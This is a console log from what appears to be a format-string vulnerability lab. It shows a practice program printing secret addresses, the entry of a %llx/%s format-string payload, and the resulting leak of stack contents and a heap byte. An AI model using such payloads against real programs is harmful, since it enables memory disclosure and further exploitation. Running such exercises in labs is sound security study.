 The variable secret's address is 0x7474ea38 (on stack)
The variable secret's value is 0x 17d8010 (on heap)
secret[0]'s address is 0x 17d8010 (on heap)
secret[1]'s address is 0x 17d8014 (on heap)
Please enter a decimal integer
22003732
Please enter a string
%016llx,%016llx,%016llx,%016llx,%016l ,%016llx,%016llx,%016llx,%s
0000000000000001,00007fbdb420be00,00007fbdb420a5a0,00000000ffffffff,000000000000000
0,00007fff7474eba8,0000000100400384,00000000014fc014,D
The original secrets: 0x44 -- 0x55
The new secrets:      0x44 -- 0x55
[root@host89bcbd55-0351-44c9-8ce1-2659b07b600b ~]#